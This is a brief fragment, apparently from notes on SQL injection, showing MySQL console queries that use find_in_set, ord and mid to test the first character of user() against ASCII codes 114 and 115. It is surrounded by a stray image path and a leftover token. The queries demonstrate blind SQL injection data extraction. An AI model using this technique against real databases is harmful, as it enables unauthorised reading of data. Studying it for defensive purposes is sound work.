 # mysql> select find_in_set(ord(mid(user() from 1 for 1)),114);
# +------------------------------------------------+
# | find_in_set(ord(mid(user() from 1 for 1)),114) |
# +------------------------------------------------+
# |                                              1 |
# +------------------------------------------------+
# mysql> select find_in_set(ord(mid(user() from 1 for 1)),115);
# +------------------------------------------------+
# | find_in_set(ord(mid(user() from 1 for 1)),115) |
# +------------------------------------------------+
# |                                              0 |
# +------------------------------------------------+
MS509